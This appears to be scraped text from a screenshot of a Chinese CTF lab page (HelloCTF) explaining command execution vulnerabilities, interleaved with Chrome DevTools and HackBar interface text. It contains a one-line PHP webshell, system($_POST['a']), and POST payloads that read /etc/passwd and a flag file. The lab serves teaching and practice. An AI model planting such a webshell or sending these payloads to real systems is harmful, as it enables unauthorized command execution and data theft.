 --- HelloCTF - RCE靶场 : 命令执行 ---
「命令执行(Command Execution)」 通常指的是在操作系统层面上执行预定义的指令或脚本。这些命令最终的指向通常是
语言中可以体现为一些特定的函数或者方法调用，如PHP中的`shell_exec()`函数或Python中的`os.system()`函数。
当漏洞入口点只能执行系统命令时，我们可以称该漏洞为命令执行漏洞，如下面修改过的 "一句话木马":
try POST:
a=cat /etc/passwd;
*/
system($_POST['a']);
highlight_file(__FILE__);
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-73d4c326-e0d1-4162-b25f-e9b57a04d2b3.challenge.ctfplus.cn/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=cat /flag
Name
Upgrade-Insecure-Request
Name